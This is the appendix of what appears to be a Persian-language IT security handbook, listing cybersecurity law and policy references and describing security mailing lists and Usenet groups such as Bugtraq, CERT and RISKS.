Official Journal of the European Communities – Council Resolution on a common approach and specific actions in the area of network and information security, January 28, 2002.

Official Journal of the European Communities – Council Resolution on the 2003 Australian Computer Crime and Security Survey.

Canadian Criminal Code, Part VI, Invasion of Privacy and Part IX, Offences against rights of property.

Claessens Stijn, Glaessner Thomas and Klingebiel Daniela, *E-Finance in Emerging Markets: Is Leapfrogging Possible?*

Commission of the European Communities: *Network and Information Security: Proposal for A European Policy Approach* – Brussels, June 6, 2001.

Commission of the European Communities: *Creating a Safer Information Society by Improving the Security of Information Infrastructures and Combating Computerrelated Crime* – eEurope 2002, Brussels, January 26, 2001.

*www.canada.justice.gc.ca/en/cons/Laal/index.htm#toc* 

Dr Chae, Kijoon, *Introduction to Critical Network Infrastructures*, May 20-22, 2002, Seoul, Korea.

Dr Lim, Chaeho, *Creating Trust in Critical Network Infrastructures: Korean Case Study*, May 20-22, 2002, Seoul.

سندي در خصوص ابعاد قانوني خـدمات جامعـه اطلاعـاتي و بطور خاص تجارت الكترونيكي در بازار داخلي (دسـتورالعملهايي در مورد تجارت الكترونيكي ):

European Union Directive 2000/31/EC

يك سند بينالمللي در خصوص ارتباطات مخابراتي راه دور:

European Union Directive 97/33/EC

سندي در خصوص محرمانگي و ارتباطات الكترونيكي:

European Union Directive 2002/58/EC

Glaessner, Thomas, Kellerman Tom, and McNevin, *Electronic Security: Risk Mitigation* 

وزارت دادگستري كانادا:

@karnil

شده در مجلات حقـوقي كـه بـه تحليـل عميـق تـر مـسائل ميپردازد را ميتوانيد در آدرس زير بيابيد: *http://www.spamlaws.com/* 

WIPO خلاصهاي از قانون مالكيـت معنـوي در كـشورهاي عضو را به چاپ رسـانده كـه در آدرس زيـر قابـل دسترسـي است:

*http://www.wipo.org/aboutip/en/ipworldwide/index.html.* 

مرجع اصلي پاورقيهاي بخش چهارم:  *http://www.usdoj.gov/04foia/privstat.htm*

يك بحث مفصلتر پيرامون مسائل حقوقي ايـالات متحـده را ميتوانيد در اين كتاب بيابيد كه ناياب است امـا نـسخه هـاي قديمي آن را ميتوان پيدا كرد: *Computer Crime: ACrimefighter's Handbook* (O'Reilly).

گروه پيشگامان جهاني سياستهاي اينترنـت منـابع زيـادي در تمامي بخشهاي مؤثر بر توسعة ICT دارد:

*http://www.internetpolicy*.*net* 

The National Strategy to Secure Cyberspace [United States], February 2003, *http://www.whitehouse.gov/pcipb/* 

Office of Critical Infrastructure Protection andEmergency Preparedness (OCIPEP) *http://www.ocipep.gc.ca/home/index\_e.asp* 

براي اينكه مطلع شويد ساير كشورها چگونه به امنيت مسائل

زيربنايي واكنش نشان دادهاند، به منبع زير مراجعه كنيد: *International Critical Information InfrastructureProtection Handbook*, edited by Andreas Wenger, Jan Metzger and Myriam Dunn, Center for Security Studiesand Conflict Research, Swiss Federal Institute of Technology (2002) *http://www.isn.ethz.ch/crn*

وزارت كشور بريتانيا يك مركز هماهنگي امنيت زيربناي ملي (NISCC (تأسيس كرده تـا در آن بـه همـاهنگي و مـديريت مـسائل حفاظـت از زيرسـاختهاي حيـاتي بپـردازد، در اعـلام هشدار و واكنش به حملات كمك كند، و ارتباط ميان دولـت و بخش خصوصي براي حفاظت از زيرساخت را تسهيل نمايد. Implementation of the eEurope 2005 Action Plan, February 18, 2003.

OECD Guidelines for the Security of Information Systems and Networks – Towards a Culture of Security.

Privacy Amendment Act of Australia (Private Sector) - Act 2000

*Security of Internet Enabled Wireless Devices*, Wireless Task Force Findings, National Security Telecommunications Advisory Committee, January 2003.

Shaw, Robert, *Creating Trust in Critical Network Infrastructures: The Case of Brazil*, May 20-22, 2002, Seoul.

The National Strategy to Secure Cyberspace, President's Critical Infrastructure Board, United States, September 2002.

*Wireless Security*, Wireless Task Force Report, National Security Telecommunications Advisory Committee, January 2003.

**بخش چهارم** 

Annual Survey by EPIC and Privacy International, *Privacy and Human Rights 2003* (Sept. 2003) *http://www.privacyinternational.org/survey/p hr2003/* 

يك گزارش مفصل درمورد شرايط حريم خصوصي در جهان كه توسط دولت ژاپن روي آن سرمايهگذاري شده است:

Japanese Ministry of Public Management, Home Affairs, Posts and Telecommunications. The Global Privacy Report, August 14, 2003. *http://joi.ito.com/joiwiki/privacyReport* 

راههاي دريافـت قـوانين ضـدهرزنامه و برقـراري ارتبـاط بـا سازمانهاي مرتبط در سراسر جهان و همچنين مقالات چـاپ

U.S. Presidential Decision Directive 62: *http://www.fas.org/irp/offdocs/pdd-62.htm*

E.O. 13228, *Establishing the Office of Homeland Security and the Homeland Security Council*, October 8, 2001, *http://fas.org/irp/offdocs/eo/eo-13228.htm*;

E.O.13231, *Critical Infrastructure Protection in the Information Age*, October 16, 2001: *http://www.ciao.gov/News/EOonCriticalInfras trutureProtection101601.html*

*The National Strategy to Secure Cyberspace*, Feb. 14, 2003, *http://www.dhs.gov/interweb/assetlibrary/Nat ional\_Cyberspace\_Strategy.pdf.* 

*The National Strategy to Secure Cyberspace*; by The National Strategy for the Physical Protection of Critical Infrastructures and Key Assets, released March 4, 2003, *http://www.dhs.gov/interweb/assetlibrary/Ph ysical\_Strategy.pdf*

*Implementing components of The National Strategy for Homeland Security*, issued by the White House; July 16, 2002.

European Commission, *Proposal for a Regulation of the European Parliament and of the Council Establishing the European Network and Information Security Agency*, Feb.11, 2003, COM (2003) 63 final, 2003/0032 (COD):

*http://europa.eu.int/information\_society/eeurop e/action\_plan/safe/documents/nisa\_en.pdf*

Council resolution of 28 Jan. 2002; European Commission, Communication from the Commission to the Council, the European Parliament, the European Economic And Social Committee and the Committee of the Regions - *Network and Information Security: Proposal for a European Policy Approach*, June 6, 2001, COM(2001) 298 final,

*http://europa.eu.int/information\_society/eeurop e/news\_library/new\_documents/index\_en.htm* 

European Commission, Communication from the Commission to the Council, the European Parliament, the Economic and Social Committee and the Committee on the

در NISCC يك تيم واكنش به فوريتهاي رايانـهاي بـه نـام UNIRAS وجــود دارد. يــك گــروه واكــنش بــه حمــلات ا*لكترونيكي (*EARG)<sup>٥٠١</sup> نيـز در **NISCC تـ**شكيل شـده تـا هنگاميكه زيرساختهاي حياتي سـازمانهاي دولتـي كـه مـورد حمله قرار ميگيرند به آنها كمك كند. UNIRAS اطلاعـات هشداردهنده و آگاهي بخش را براي تمامي بخـشهاي فعـال تجاري در بريتانيـا ارائـه مـيدهـد. در پايگـاه وب NISCC (uk.gov.niscc.www://http (نيز اطلاعات مـشروحي در مـورد راهبرد دولت بريتانيا وجود دارد.

طبق قانون استراليا، مؤسسات اجرايـي، نهادهـاي غيردولتـي هستند كه توسـط نماينـدة دولـت تأسـيس مـي شـوند. ايـن مؤسسات معمولاً مؤسـساتي هـستند كـه عملكردشـان بايـد وسعتي در حد دولت داشته باشد و در عين حـال نيـاز داشـته باشند كه از دولت مركزي مستقل باشند. مدير يـك مؤسـسه اينچنيني بوسيلة يك وزير انتخاب ميشود و به همـان وزيـر (در اين مورد، وزارت ارتباطات و فناوري اطلاعات) نيز پاسخگو است. براي اطلاعات بيشتر به آدرس زير مراجعه كنيد: *http://www.noie.gov.au/projects/confidence/p rotecting/nat\_agenda.htm.* 

*International Critical Information Infrastructure Protection Handbook*, edited by Andreas Wenger, Jan Metzger and Myriam Dunn, Center for Security Studies and Conflict Research, Swiss Federal Institute of Technology (2002) *http://www.isn.ethz.ch/crn*

براي اطلاع از اينكه ساير كشورها چگونه به حفاظت از زيرساختهاي حياتي اطلاعات خود پرداختهاند، ميتوانيد به منبع زير مراجعه كنيد:

*International Critical Information Infrastructure Protection Handbook*, edited by Andreas Wenger, Jan Metzger and Myriam Dunn, Center for Security Studiesand Conflict Research, Swiss Federal Institute of Technology (2002): *http://www.isn.ethz.ch/crn*

U.S. Presidential Decision Directive 63: Critical Infrastructure Protection, May 22, 1998;

*http://www.fas.org/irp/offdocs/pdd-63.htm* 

*<sup>501</sup> Electronic Attack Response Group* 

Michael Nugent, *It Can't Happen Here*, Wall Street Technology Association, Ticker, A Technology Magazine For Industry Profession (2003), *http://www.wsta.org/publications/articles/040 2\_article03.html*

Carol A. Siegel, Ty R. Sagalow, Paul Serritella, *Cyber Risk Management Technical and Insurance Controls for Enterprise-Level Security, Security Management Practices*, pg. 42, (September/October 2002). *http://www.gsu.edu/~accrss/Security\_and\_B usiness\_Risk.pdf*.

٥٠٢ مركز منابع امنيت رايانهاي *NIST*) CSRC( طيف وسـيعي از مطالب امنيتي شامل استانداردهاي رمزنگاري و كاربرد آنها، آزمون امنيت، تحقيقات امنيتي، سيستمهاي گـواهي، قابليـت اطمينان سيستم، بازگشت سرمايهگـذاريهاي امنيتـي، امنيـت رايانهاي مشاغل كوچك، و نيز تجارب امنيتي ارگانهاي ملـي را منتــشر كــرده اســت (/gov.nist.csrc://http(. پايگــاه وب انتشارات NIST نيز در آدرس قابل دسترسي است: *http://csrc.nist.gov/publications/index.html* 

National Security Agency, Security Recommendation Guides, *http://nsa1.www.conxion.com/* 

CERT/Coordination Center, Software Engineering Institute, Carnegie Mellon University, *http://www.cert.org/*

European Commission, Communication from the Commission to the Council, the European Parliament, the European Economic And Social Committee and the Committee of the Regions - *Network and Information Security: Proposal for a European Policy Approach*, June6, 2001, COM(2001) 298 final, *http://europa.eu.int/information\_society/eeurop e/news\_library/new\_documents/index\_en.htm*

*Proposal for a Regulation of the European Parliament and of the Council Establishing the European Network and Information Security Agency, Commission of the European Communities, Feb. 11, 2003,* 

Regions - *Creating a Safer Information Society by Improving the Security of Information Infrastructures and Combating Computer-related Crime*, Jan. 26, 2001, COM(20000) 890 final, *http://europa.eu.int/ISPO/eif/InternetPolicies Site/Crime/CrimeCommEN.html* 

Homeland Security Act, *http://www.whitehouse.gov/deptofhomeland/ analysis/* 

Federal Information Security Management Act, Title IIIof E-Government Act of 2002, Pub. Law 107-347, *http://csrc.nist.gov/policies/FISMA-final.pdf.* 

Thomas J. Smedinghoff, *The Developing U.S. Legal Standard for Cyber-security*, Baker & McKenzie, Chicago, *http://www.bmck.com/ecommerce/us%20cy ber-security%20standards.pdf* 

كميسيون حفاظت و مبادلاتايالات متحده عليـه شـركتهايي كه از سيستمهاي رايانهاي خود در مقابل دسترسـي غيرمجـاز به اندازة كافي محفاظت بعمل نمـيآورنـد اقـدامات قـانوني انجام ميدهد. براي اطلاعات بيشتر ميتوانيـد بـه منبـع زيـر مراجعه نماييد:

SEC v. National Business Communications Corp., SEC Litig. Release No. 11223, Sept. 19, 1986, SEC Litig. Release No. 11229, Sept. 26, 1986. In the Matter of Material Sciences Corporation, SEC Litig. Release No. 41930, Sept. 28, 1999.

Sarbanes-Oxley Act of 2002, Pub. Law 107- 204.

*http://www.aicps.org; http://www.isaca.org.* 

همانطور كه در اين كتاب روشن شـد، اسـتانداردهاي امنيـت رايانـــهاي - از رهنمونهـــاي OECD در زمينـــة امنيـــت سيستمهاي اطلاعاتي گرفته تا استانداردهاي امنيت اطلاعات است كه توسط نهادهاي غيردولتي مـدون شـدهانـد - بطـور گستردهاي در جامعة كـاربران رايانـهاي مـورد پـذيرش قـرار گرفتهاند. براي توضيحات بيشتر ميتوانيد به كتاب زيـر يـك نگاه گذرا داشته باشيد:

## **پيوستها** ٤٧٥

 *502 NIST's Computer Security Resource Center(CSRC)* 

the Eighth Session, Apr. 27-May 6, 1999, E/CN.15/1999/12, *http://www.un.org/documents/ecosoc/docs/1 999/e1999-30.htm.*

UN, *International Review of Criminal Policy - United Nations Manual on the Prevention and Control of Computer-Related Crime*, *http://www.uncjin.org/Documents/EighthCon gress.html* 

گزارش كميسيون اقتصادي و اجتماعي شوراي امنيت سازمان ملل در زمينة مقابله با جرائم رايانهاي و عدالت مجرمانـه كـه فعاليتهاي سازمان ملل و ساير سازمانهاي بينالمللي در حوزة

جرائم فضاي مجازي و امنيت مجازي را خلاصه كرده است:

*Effective measures to prevent and control computer-related crime*, E/CN.15/2002/8, Report of the Secretary-General, United Nations, Economic and Social Council, Commission on Crime Prevention and Criminal Justice, Eleventh Session, Vienna, Apr. 16-25, 2002,

*http://www.unodc.org/pdf/crime/commissions /11comm/8e.pdf* 

Gramm-Leach Bliley Act, 15 USC, Subchapter 1, § 6801.

Appendix B to Part 570—*Interagency Guidelines Establishing Standards for Safeguarding Customer Information*, Part III, *http://www.occ.treas.gov/fr/fedregister/66fr8 616.htm* 

*Financial Institutions and Customer Data: Complying with the Safeguards Rule*, *http://www.ftc.gov/bcp/conline/pubs/buspubs /safeguards.htm* 

Standards for Safeguarding Customer Information, 67 Fed. Reg. 36484-94, May 23, 2000, (codified at 16 C.F.R. Part 314), *http://www.ftc.gov/os/2002/05/67fr36585.pdf* 

*Technology Risk Management Guidelines for FinancialInstitutions*, Monetary Authority of Singapore, Draft Nov. 11, 2002, *http://www.mas.gov.sg/display.cfm?id=94D0 63CD-5EB6-4636-82B5A725F9F6E9F5* 

45 CFR §160, 162, 164; *http://www.cms.hhs.gov/hipaa/hipaa2/regula tions/security/default.asp* 

*COM(2003) 63 final, 2003/0032 (COD), http://europa.eu.int/information\_society/eeurop e/action\_plan/safe/documents/nisa\_en.pdf*

*Proposal for a Regulation of the European Parliament and of the Council Establishing the European Network and Information Security Agency*, Commission of the European Communities, Feb. 11, 2003, COM(2003) 63 final, 2003/0032 (COD), *http://europa.eu.int/information\_society/eeurop e/action\_plan/safe/documents/nisa\_en.pdf*

*Protecting Developing Economies from Cyber Attack – Assistance to Build Regional Cyber-security Preparedness*, APEC Media Release, Mar. 18, 2003, *http://www.apecsec.org.sg/whatsnew/press/Press Rel\_ProtectgFromCyberAttack\_180303.html* 

*http://www.ncs.gov/NSTAC/attf.html* 

Jody R. Westby, ed., *International Guide to Combating Cybercrime*, AmericanBar Association, Section of Science & Technology Law, Privacy & Computer Crime Committee, by The American Bar Association's Privacy & Computer Crime Committee 2003, *http://www.abanet.org/abapubs/books/cyber crime/* 

UN General Assembly, Resolution 55/63, *Combating the criminal misuse of information technologies*, Dec. 4, 2000, http://www.nvk2000.ru/apec/documents/Inter national\_Agreements/55-63\_English.pdf

UN General Assembly, Resolution 56/121, *Combating the criminal misuse of information technologies*, Jan. 23, 2002, *http://ods-dds-ny.un.org/doc/UNDOC/* 

ETS no. 185: *http://conventions.coe.int/treaty/EN/cadrepri ncipal.htm* 

*Eighth United Nations Congress on the Prevention of Crime and the Treatment of Offenders*, Havana, Aug. 27- Sept. 7, 1990, report prepared by the Secretariat, UN publication, Sales No. E.91.IV.2, chap I.

براي دريافت متن اين پيشنهادات، مراجعه كنيد به: United Nations Commission on Crime

Prevention and Criminal Justice, Report on



Forum of Incident Response and Security Teams, the worldwide consortium of major computer incident response groups. *http://www.first.org* 

ISS در دسامبر ۱۹۹۹ در خصوص ۱۱ فروشنده يك مشكل امنيتي را اعلام كرد، و پس از آن اطلاعات مربوط به آن آسيبپذيري را در فورية ۲۰۰۰ به مطبوعات داد. براي اطلاعات بيشتر به آدرس زير رجوع كنيد:

*http://www.cnn.com/2000/TECH/computing/ 02/04/shop.glitch.idg* 

*Dos and Don'ts of Client Authentication on the Web*, USENIX and MIT Technical Report 818, by Kevin Fu, Emil Sit, Kendra Smith, and Nick Feamster

HIPAA, 42 U.S.C. Section 1320d-2(d)(2).

Linda A. Malek and Brian R. Krex, "HIPAA's security rule becomes effective 2005," The National Law Journal,Mar. 31, 2003 at B14

*http://europa.eu.int/comm/internal\_market/pr ivacy/law\_en.htm* 

آييننامهاي براي رفع نگرانيها در خصوص پردازش اطلاعات شخصي و حفاظت از حريم خصوصي در بخشهاي تجارت الكترونيكي:

*Directive 2002/58/EC of the European Parliament and of the Council of 12 July 2002* 

Directive on privacy and electronic communications, Article 4(1), Official Journal L 201/37, July 31, 2002, at 37-47 (replacing EU Directive 97/66/EC),

*http://europa.eu.int/smartapi/cgi/sga\_doc?s martapi!celexapi!prod!CELEXnumdoc&lg=en &numdoc=32002L0058&model=guichet* 

Security Breach Information Act (SB 1386), added to the California Civil Code as Section 1798.29; Keith Poulsen, *California disclosure law has national reach*, SecurityFocus Online, Jan. 6, 2003, *http://online.securityfocus.com/news/1984.* 

Michael Vatis, Testimony House Government Reform Committee, April 8, 2003; Sen. Bennett's proposal.

**بخش پنجم** 

*http://news.cnet.com/news/0-1005-200- 4523277.html* 

*http://www.wired.com/news/technology/0,12 82,34496,00.html* 

*http://www.microsoft.com/technet/security/bu lletin/MS01-017.asp* 





# **پيوست ۳ منابع الكترونيكي**

تهية يك فهرست جامع از منـابع الكترونيكـي در يـك سـند چاپي بسيار مشكل است. منـابع الكترونيكـي مثـل صـفحات وب، گروههاي خبري و فهرستهاي پستي تقريباً هـر سـاعت تغيير ميكنند؛ و ويرايشهاي جديد برنامههـاي رايانـهاي نيـز ممكن است هر چند هفته يكبار منتشر شوند.

بنابراين ما ناچاريم منابع الكترونيكي ذيل را با توجه به اينكـه لزوماً فهرست كامل و به روزرساني شدهاي نيستند ارائه دهيم و اميدواريم براي شما مفيد واقع شوند. همچنين اميدواريم كه با خواندن اين مطالب، ديدگاه مناسبي براي پيشرفتهاي آتـي در زمينة امنيت رايانهاي بدست آوريد.

# **فهرستهاي پستي**

فهرستهاي پستي مختلفي وجود دارند كه موضوعات متفـاوت امنيتي را پوشش ميدهند و مـا در اينجـا بـه مهمتـرين آنهـا اشاره ميكنيم؛ اما نبايد گمان كرد كه اين فهرسـتها بتنهـايي تمام ابعاد امنيت را پوشش ميدهند. مطمئناً فهرستهاي بسيار خوب و گمنام هم وجود دارند كه ميتواننـد اطلاعـات بـسيار مفيدتري را در اختيارتان قرار دهند.

هرگز بـه مطـالبي كـه در ايـن فهرسـتها مـي خوانيـد كـاملاً اطمينان نكنيد؛ خصوصاً اگر آن فهرست مشكوك بنظر بيايد. اشخاص به قول خود متخصصي در شـبكه وجـود دارنـد كـه براي ابراز عقايد درست يا غلط خود لحظهاي تأمل نمي كنند. اگرچه بكار بستن توصيههاي اين قبيل افراد معمولاً بيخطـر است؛ اما گاهي هم ميتواند دردسرساز شود. عـلاوه بـر ايـن گاهي افرادي پيدا ميشوند كه اهداف تبهكارانـه دارنـد، و يـا ممكن است بعضاً متخصصان نيز در پيشنهادات نوشتاري كـه ارسال ميكنند دچار اشتباه شوند.

خوشبختانه معمولاً در اين فهرستها تعدادي متخصص واقعـي هستند كه مايلند دانش خود را با همگان بهاشتراك بگذارند و همين كمك آنهـا باعـث پيـشرفت دانـش عمـومي اينترنـت ميگردد. با اينحال به ياد داشته باشيد صرف اينكـه نكتـهاي در اينترنت وجود دارد به اين معنا نيست كه يك نكتة مفيد و كاربردي براي سيستم و محيط شما است، به اين معنا نيـست كه دقيق و فارغ از هرگونه خطا و اشتباه است، بـه ايـن معنـا نيست كه با سياسـتهاي پايگـاه وب شـما مطابقـت دارد، و از همه مهمتر اينكه نميتوان گفت حتماً مـيتوانـد بـه ارتقـاي سطح امنيت شما كمك نمايد. هميـشه قبـل از بكـار بـستن اطلاعاتي كه از فهرستهاي پستي دريافت مي كنيد، آنها را بـه دقت مورد ارزيابي قرار دهيد.

# **مشكل بزرگ فهرستهاي پستي**

مشكل تمامي فهرستهاي پستي اين است كه با اتكا به آنهـا، بسادگي ممكن است كلافه و سردرگم شويد. اگر در فهرست پستيِ دو تـيم پاسـخگوي مـسائل امنيتـي، چهـار نماينـدگي معتبر، و چند گروه تخصصي عضو باشيد، هنگام افشاي يـك آسيبپذيري مجبور خواهيد بود صدها پيام متفـاوت را در روز حذف كنيد. در عين حال نميخواهيد از عضويت اين فهرستها در آييد؛ چراكه ممكن است موردي را از دست دهيد كه شايد ميتوانست به اصلاح سيستم شما كمك نمايد.

رويكردي كه برخي سازمانها با اجراي آن موفقيتهايي بدسـت آوردهاند، تقسيمبندي اين فهرستها ميان گروهـي از راهبـران است. در اين روش هر راهبر در يـك يـا دو فهرسـت پـستي عضويت دارد و بر پيامهاي همان فهرستها نظارت مـيكنـد و پيامهاي مفيد آنها را ميان تمام افراد گروه توزيع مينمايد. در اين حالت بايد مطمئن باشيد اگر يكي از اعضا اين فهرست را ترك كند يا به مسافرت برود، شخص ديگري وجـود دارد تـا كارهاي او را پوشش دهد.

رويكرد ديگر توزيع اين پيامهـا در ميـان گـروههـاي خبـري شبكهاي است كه مخصوص اينكار ايجاد كردهايد. ايـن روش شـما را قـادر مـيسـازد كـه پيامهـا را بـا اسـتفاده از يـك newsreader پيشرفته بخوانيد و با استفاده از آن، مجموعه پيامهايي كه در آن كلمة كليدي مـورد نظـر و منتخـب شـما وجود دارد يا وجود ندارد را حذف كنيد. اين رويكرد همچنـين

# ٤٨٠ **راهنماي امنيت فناوري اطلاعات**

به شما كمك ميكند كه بتوانيد با استفاده از مكانيزم بايگاني، پيامهاي مورد نظر خود را براي روزها و هفتهها (و يا حتي زمان بيشتري) نگه داريد.

بالاخره اينكه بسياري از فهرسـتهاي پـستي امنيتـي، امكـان عضويت براي دريافت روزانة خلاصـهاي از اطلاعـات را نيـز فراهم آوردهاند. در اينصورت اعضا معمولاً هر روز يـك پيـام واحد دريافت ميكنند كه خلاصهاي از تمام پيامهـاي آن روز را در بر دارد. مديريت اين چكيدهها بسيار آسـانتر از تفكيـك پيامهاي روزانة مجزا ميباشد. البته در اينصورت ممكن اسـت هنگامي به نقاط ضعف پي ببريد كه ساير راهبران و مهاجمان سيستم از ساعتها قبل از آن به آنها واقف شدهاند.

### فروشندگان <sup>و</sup> تيمهاي واكنش معتبر

بسياري از تيمهاي واكنش به رخدادهاي امنيتي براي انتـشار پيـشنهادات و هــشدارهاي خـود فهرســتهاي پـستي دارنــد. بسياري از فروشندگان نيز براي انتـشار بـهروزرسـاني و ارائـه مشاوره در زمينة محصولات خـود فهرسـتهاي پـستي دارنـد، مثــل فروشــندگان رايانــه، فروشــندگان ديــوارة آتــش، و فروشندگان نرمافزارهاي امنيتي (شامل برخي نـرمافزارهـاي آزاد و يا نرمافزارهاي اشتراكي). شما ميتوانيد با فروشندة مورد نظر خود تماس بگيريد و پس از اطمينان از وجود چنين فهرسـتي، بـه آن ملحق شويد. به عنوان مثال بـراي عـضويت در فهرسـت پستي خدمات امنيتي مايكروسافت، كافي است به آدرس زيـر مراجعه و در آن ثبت نام نماييد:

*http://register.microsoft.com/regsys/pic.asp* 

#### **فهرستهاي پستي مهم**

در اينجا به چند فهرست پستي مهم اشاره ميشود.

#### **Bugtraq**

يك فهرست پستي بدون سردبير (ارسال پيام در آن نيازي به تأييد سردبير ندارد) در زمينة امنيـت رايانـه اسـت. در ايـن فهرسـت پــستي مباحــاث مــشروح در خــصوص رخنــههــاي امنيتــي سيستمعامل Unix ارائه ميشود: رخنهها چه هستند، چگونـه ميتوان از آنها بهرهبرداري كرد، و با چه روشي ميتوان آنهـا را اصلاح نمود. هـدف ايـن فهرسـت پـستي شـامل تعريـف، تشخيص، و جلـوگيري از مـورد سـوء اسـتفاده قـرار گـرفتن مشكلات و مخاطرات امنيتي است و نه حمله به سيستمها يـا

بهرهبرداري از آسيبپذيريهاي آنها (گرچه هدف بيشتر اعضاي آن همين امر است). براي عضويت در اين فهرست پستي ميتوانيد *http://www.securityfocus.com* وب پايگــــاه بــــه مراجعه كنيد. به اين نكته توجه داشـته باشـيد كـه مـا نكـات ناصحيح و نادرسـتي را نيـز ديـده و شـنيدهايـم كـه در ايـن فهرست ارسال شدهاند. افرادي كه آمادهاند اشتباهات پيامهاي پستشده در ايـن فهرسـتها را كـشف كننـد معمـولاً علاقـة خاصي دارند كه هويت واقعي خود را فاش نكنند. اگر نگـران اين موضوع هستيد، با احتياط بيشتري به اين فهرسـتها پيـام ارسال نماييد.

SecurityFocus فهرستهاي پستي ديگـري نيـز دارد كـه مربوط به ساير ابعاد امنيت (مثل مهاجميابها، كوزههاي عسل، انـواع ويروسها) و يا انواع خـاص سيـستمهاي Unix) مثـل Linux يـا سيستمهاي Sun (ميشود. يك فهرست پستي جذاب، فهرسـت پستي "رخدادها" (incidents (اسـت كـه مخـصوص گـزارش حملات و نفوذهاي واقعي بـه سيـستمها مـيباشـد؛ كـه بـه شركت Symantec تعلق دارد.

#### **NTBugtraq**

يك فهرست پستي بدون سردبير در زمينة امنيت رايانه بـراي سيستمهاي مبتني بر NT Windows) شامل نسخههاي <sup>2000</sup> و XP(. مباحث غير مرتبط با NT جزء موضوعات اين فهرست پستي نميباشند. ميتوان گفت كـه ايـن فهرسـت پـستي از بعضي جهات به فهرست پستي Bugtraq شبيه است. بـراي عضويت در اين فهرست پـستي بـه پايگـاه وب آن در آدرس زير مراجعه نماييد:

*http://www.ntbugtraq.com* 

#### **CERT Advisory**

توصـــيههـــاي جديـــد مركـــز هماهنگيهـــاي CERT (CC/CERT (در مــورد اشــكالات و وصــلههــاي امنيتــي سيستمهاي رايانهاي در اين فهرسـت پـستي درج مـيشـود. مطالعه اين فهرست تا حدي خستهكننده است؛ چراكه معمولاً راهكارهاي آن آنقدر جزئي هستند كه نمـيتـوان بـه آسـاني هدف آنها را متوجه شد . عليرغم اين مسئله، اين فهرست هم مزاياي خاص خود را دارد. بـراي عـضويت در ايـن فهرسـت پستي، درخواست عضويت خود را به آدرس پست الكترونيكي *org.cert@majordomo* بفرسـتيد و در مـتن پيـام خـود عبارت "advisory-cert subscribe "را قيد كنيد.

بايگاني توصيههايي كه در گذشته ارائه شدهاند در آدرس زيـر وجود دارد:

*http://www.cert.org/nav/alerts.html* 

#### **Computer Underground Digest**

يــك مجموعــة نــادر از توصــيههــاي ارســالي در خــصوص محرمانگي، امنيت، قـانون، و اطلاعـات زيرزمينـي رايانـه اي. برخلاف نام آن، اين فهرست داراي مطالب "زيرزميني" نيست - بلكه دربرگيرندة اطلاعاتي در مورد محيط پيرامـوني رايانـه ميباشد. متأسفانه در سال۲۰۰۰ فعاليت اين فهرسـت پـستي متوقف شد و هنوز معلوم نيست آيا قرار است مجـدداً فعاليـت آن آغاز شود يا نه. اين فهرست پستي در قالب گـروه خبـري و داشت؛ وجود Usenet در *comp.society.cu-digest* گروه خبري بهترين ابزار براي انتشار آن بود. اين فهرسـت در محلهاي متعددي در اينترنت بايگاني شده اسـت، از جملـه در آدرس زير:

*http://sun.soci.niu.edu/~cudigest* 

#### **Firewalls**

فهرست پـستي "ديـوارههـاي آتـش" (firewalls (كـه توسـط كنسرسيوم نرمافزارهاي اينترنتي مديريت و ميزباني مـيشـود محل تبادل نظر افرادي است كـه مايلنـد در مـورد طراحـي، توليد، عملكرد، نگهداري و فلسفة سيستمهاي امنيتـي ديـوارة آتش اينترنتي بحث نمايند. براي عـضويت در ايـن فهرسـت پستي به پايگاه وب زير مراجعه نماييد:

*http://www.isc.org/services/public/lists/firewa lls.html* 

پيامهاي اين فهرست پستي معمولاً بسيار زياد است (معمولاً در حد دهها پيام در روز كه گاهي به بيش از صدها پيام هم مي رسد). براي راضي نگهداشتن اعضايي كـه نمـيخواهنـد صـندوق پـست الكترونيكيشان مملو از پيامهاي مختلف اين فهرست پـستي باشد، گزينـهاي بـراي ارسـال يـك نـسخة خلاصـه شـده از پيامهاي هر روز نيز وجود دارد و اصـل پيامهـا در پايگـاه و ب بايگاني ميگردد.

#### **Firewall-Wizards**

يك فهرست پستي كه ارسال پيام در آن نياز به تأييد سردبير آن دارد و نهتنها به مسائل مربوط به طراحـي و پيـادهسـازي ديوارههاي آتش ميپردازد، بلكه ساير عناوين مهم در امنيـت

شبكه را نيز دربر ميگيرد. براي مطالعة بايگاني و يا عـضويت

در اين فهرست پستي ميتوانيد به آدرس زير برويد: *http://honor.icsalabs.com/mailman/listinfo/fir ewall-wizards* 

#### **RISKS**

اين فهرست پستي از لحـاظ رسـمي بعنـوان اتـاق گفتگـوي مؤسـسه ACM درخـصوص مخـاطرات كـاربرد رايانـههـا و سيستمهاي مرتبط براي عموم شناخته ميشود. ارسال پيام در اين فهرست پـستي نيـاز بـه تأييـد سـردبير آن دارد و در آن مباحثي درخصوص مخاطراتي كه رايانههـا و رايانـهاي شـدن براي جوامع در پي دارد عنوان ميگردد. پيامهاي اين فهرست پستي در گروه خبري *risks.comp* نيز منتـشر مـيشـود و عضويت در اين گروه خبري راه بهتري براي دريافت پيامهاي فهرسـت پـستي اسـت. اگـر از خـدمات Usenet اسـتفاده نمــــيكنيــــد (و نمــــيخواهيــــد پيامهــــا را از پايگــــاه وب *com.google.groups://http* دريافت و مطالعه نماييـد) مـيتوانيـد درخواسـت عـضويت خـود را بـه آدرس پـست الكترونيكـي كلمـــــة و بفرســـــتيد *risks-request@csl.sri.com* "subscribe "را در متن آن قرار دهيد.

موضـوعاتي كـه در گذشـته در ايـن فهرسـت پـستي مطـرح شدهاند نيز در پايگـاه وب google) آدرس فـوق) و يـا پايگـاه .ميباشند موجود *http://www.risks.org* وب

#### **SANS Security Alert Consensus**

ايـن فهرسـت پـستي يـك چكيـدة هفتگـي از اعـلانهـا و هشدارهاي فهرستهاي پستي و فروشـندگان مختلـف اسـت. عضويت در اين فهرست پستي ميتواند تنها به مسائل مربوط به يك سيستمعامل خـاص محـدود شـود. بـراي عـضويت، ميتوانيد به پايگاه وب *org.sans://http* مراجعه كنيد.

# **گروههاي Usenet**

گروههاي خبري متعددي در اينترنت وجود دارند كه ميتوانند منابع خوبي در مورد امنيت شبكه و موضوعات مرتبط باشـند. اما در عين حال فهرستهاي پستي بـدون سـردبير (كـه در آنهـا هريك از اعضا مجاز به ارسال پيام است) بيش از گروههاي خبـري بــدون ســردبير دردســر دارنــد: مجموعــهاي از موضــوعات كماهميت، تكراري، و بعضاً ناصـحيح. ايـن نگرانـي از بابـت مطالبي كه در فهرستهاي پستي يافت ميشود و قبلاً هم بـه

آن اشاره شد، درخصوص گروههـاي خبـري بطـور مـضاعف صدق مي كند.

